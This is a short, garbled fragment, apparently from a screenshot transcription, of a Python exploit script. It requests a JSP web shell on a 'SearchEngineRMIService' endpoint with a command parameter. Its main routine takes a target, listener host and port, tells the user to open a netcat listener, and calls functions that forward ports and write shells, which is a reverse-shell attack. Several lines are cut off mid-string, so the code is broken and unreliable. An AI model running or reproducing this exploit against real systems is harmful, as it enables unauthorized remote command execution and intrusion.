
f'
http://127.0.0.1:13080/SearchEngineRMIService/{fname}.jsp?cm
    r = requests.get(url=command_url)

def main():

    if len(sys.argv) != 4:

        print(' ')

        print(f'Usage: {sys.argv[0]} ')

        print(f'Example: {sys.argv[0]} 192.168.2.3 192.168.2.1
        print('Open a netcat listener before running this scri
        print(' ')

        sys.exit(1)
    target = sys.argv[1]

    lhost = sys.argv[2]

    lport = sys.argv[3]

    fname = time.strftime('%Y%m%d-%H%M%S')
    forward_ports(target)

    write_shells(lhost, lport, fname)

if __name__ == '__main__':
